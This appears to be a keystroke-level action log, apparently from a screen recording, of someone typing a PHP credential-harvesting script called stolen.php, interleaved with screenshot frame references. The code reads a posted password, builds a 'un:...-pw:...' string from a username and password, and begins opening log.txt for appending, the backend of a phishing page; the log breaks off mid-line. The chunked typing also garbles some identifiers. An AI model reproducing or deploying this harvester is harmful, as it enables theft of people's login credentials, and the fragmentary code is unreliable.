type("$p")

type("w = $")

type("$_POST")

type("['passwd")

type("rd'];")

key("Enter")

- Build $write_string as 'un:'.$un.'-pw:'.$pw; in stolen.php
type("$write")

type("_string")

type("=")

type("'")

type("un:")

type("'.")

type("$un.'-")

type("pw:'")

type(".$pw")

type(";")

- Open log.txt for appending into $fp with fopen
type("$fp = f")
